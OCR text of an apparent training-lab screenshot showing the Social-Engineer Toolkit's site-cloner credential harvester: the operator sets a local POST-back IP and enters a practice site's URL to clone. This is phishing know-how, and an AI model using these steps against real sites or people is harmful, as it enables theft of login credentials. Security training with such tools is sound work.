 Applications Places Terminal Fri 05:31 1
Terminal
File Edit View Search Terminal Help
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.1
1]:192.168.1.11
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://certifiedhacker.com/Online%20Bookin
g/index.htm